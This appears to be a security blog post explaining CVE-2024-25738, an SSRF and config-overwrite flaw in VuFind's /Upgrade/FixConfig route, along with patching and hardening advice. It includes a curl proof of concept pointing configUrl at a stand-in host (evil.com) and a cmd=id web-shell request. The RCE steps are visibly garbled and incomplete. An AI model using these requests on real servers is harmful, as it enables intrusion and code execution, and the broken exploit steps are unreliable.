Published: June 2024
What is CVE-2024-25738?

A new and dangerous vulnerability has come to light: CVE-2024-25738 is a Server-Side Request Forgery (SSRF) in VuFind, an open-source library resource portal used by numerous institutions worldwide.
This SSRF hits the /Upgrade/FixConfig route in VuFind versions 2. up to (but not including) 9.1.1. If exploited, it lets a remote attacker overwrite configuration files, steal admin credentials, enter the admin panel, and eventually run arbitrary code on the server — all without a normal user's login.
> ⚠️ Summary:
> *Remote attackers can hijack your library system, steal secrets, and run malicious code by abusing a misconfigured upgrade script.*
How does the exploit work?
At the heart of this bug, there's a misconfiguration in how the /Upgrade/FixConfig route fetches remote configuration data. An attacker can trick the server into fetching and saving files from remote URLs — that they control — and, if combined with a poor PHP configuration, escalate to full Remote Code Execution (RCE).
Technical Breakdown
- Vulnerable route: /Upgrade/FixConfig
- Vector: Accepts a remote URL and blindly includes/downloads it
- Impact: Writes attacker-supplied PHP/config data to server, enabling further attacks
- Mitigations: Setting allow_url_include=Off in php.ini, or disabling /Upgrade (recommended after install).
Proof of Concept (PoC) Exploit
Here's a basic demo showing how an attacker might use this bug to overwrite the configuration file and gain access.
Prepare malicious config file:
// Overwrite config to add a new admin user
curl -X POST \
-d "configUrl=http://evil.com/malconfig.php" \
http://target-vufind-site.org/Upgrade/FixConfig
Now, attacker logs in as evil_hacker.
- If able to inject additional config or PHP code and allow_url_include is on, they could escalate quickly to running arbitrary commands.
Example: Remote Code Execution
If the server is running with allow_url_include=On (dangerous!), an attacker could do something like:
`
2. Use FixConfig to write a config pointing to that file, or directly manipulate settings so that subsequent routines include it.
`
http://target-vufind-site.org/vulnerable.php?cmd=id
`
Now, the attacker runs system commands on your server!
Why is this a problem?
- SSRF lets attackers talk to internal/reserved systems (bypass firewalls)
Route exposed by default, and many administrators forget to disable it after setup
- Affected by lazy PHP settings: When allow_url_include=On (not default, but seen in the wild), RCE is trivial.
Upgrade immediately to VuFind 9.1.1 or later!
- Official security advisory
2. Disable (/Upgrade) after installing
Audit exposure:
- If /Upgrade is visible to users/the Internet, you are at risk!
References
- VuFind Security Advisory (2024)
- NVD Details - CVE-2024-25738
- allow_url_include PHP Manual
Conclusion
CVE-2024-25738 is a critical SSRF and config-overwrite bug that could jeopardize any VuFind instance left exposed after installation. Remote code execution is possible with poor PHP settings. Patch your system now!
Are you running VuFind? Check your config, lock down /Upgrade, and update ASAP!
*Feel free to share this post with your IT/security team or library system admin to help keep your system safe. Stay tuned for more vulnerability breakdowns!*
Timeline
Published on: 05/22/2024 19:15:08 UTC
Last modified on: 08/22/2024 20:35:05 UTC